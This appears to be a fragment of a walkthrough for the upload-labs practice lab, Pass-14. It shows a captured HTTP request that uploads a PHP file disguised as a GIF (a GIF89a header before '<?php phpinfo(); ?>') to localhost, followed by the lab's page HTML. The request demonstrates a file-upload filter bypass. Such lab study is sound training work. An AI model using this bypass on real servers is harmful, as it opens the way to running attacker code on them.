 POST /upload/Pass-14/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-14/
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 344
Cookie: pass=14
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
Content-Type: application/octet-stream
GIF89a
<?php phpinfo(); ?>
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
上传
-----------------------------265001916915724--
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//1920180612203725.gif"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"